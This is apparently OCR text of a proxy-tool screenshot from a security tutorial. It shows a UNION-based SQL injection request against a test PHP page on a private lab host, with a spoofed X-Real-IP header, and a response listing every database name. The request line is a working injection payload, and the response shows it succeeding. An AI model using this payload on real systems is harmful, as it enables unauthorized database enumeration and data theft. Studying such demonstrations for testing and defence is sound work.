 Request
Raw Params Headers Hex
GET
/test/sql.php?id=1%20union%20select%201,schema_name,3%20from%2
0information_schema.schemata HTTP/1.1
Host: 192.168.8.147
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0)
Gecko/20100101 Firefox/48.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.
8
X-Real-IP:8.8.8.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.9.15.1
Date: Fri, 25 Aug 2017 21:48:11 GMT
Content-Type: text/html
Content-Length: 190
Connection: keep-alive
X-Powered-By: PHP/5.2.17
X-Powered-By: ASP.NET
1 admin<br />1 information_schema<br />1 mysql<br />1 performance_schema<br />1 test<br /><br/>SELECT *
FROM admin WHERE id = 1 union select 1,schema_name,3 from information_schema.schemata
获取到所有数据库名